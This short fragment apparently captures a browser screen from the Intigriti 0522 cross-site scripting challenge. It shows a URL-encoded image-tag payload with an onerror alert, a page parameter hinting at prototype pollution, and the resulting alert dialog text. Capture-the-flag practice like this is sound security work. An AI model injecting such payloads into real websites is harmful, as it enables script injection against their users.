 =<img%20src%3dx%20onerror%3dalert(document.domain)>&page=5&__proto
challenge-0522.intigriti.io says
challenge-0522.intigriti.io
OK